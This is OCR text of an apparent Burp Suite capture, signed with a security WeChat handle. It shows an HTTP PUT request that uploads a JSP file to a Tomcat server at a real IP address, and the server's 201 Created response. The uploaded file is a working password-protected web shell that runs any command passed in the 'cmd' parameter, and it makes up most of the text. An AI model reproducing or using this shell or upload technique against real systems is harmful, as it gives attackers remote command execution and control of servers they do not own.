 Request
Raw Params Headers Hex XML
PUT /123.jsp/ HTTP/1.1
Host: 139.9.204.178:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=37258B29741F9528D044FDA8EFA26DFE
Connection: close
Content-Length: 660
<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%><%!public
static String excuteCmd(String c) {StringBuilder line = new StringBuilder();try {Process pro =
Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new
InputStreamReader(pro.getInputStream()));String temp = null;while ((temp = buf.readLine()) !=
null) {line.append(temp
+"\\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return
line.toString();}%><%if("023".equals(request.getParameter("pwd"))&&!"".equals(request.getParame
ter("cmd"))){out.println("<pre>"+excuteCmd(request.getParameter("cmd"))+"</pre>");}else{out.pri
ntln(":-)");}%>
Response
Raw Headers Hex
HTTP/1.1 201
Content-Length: 0
Date: Mon, 08 Jun 2020 15:28:14 GMT
Connection: close
微信号: Dawn_Sec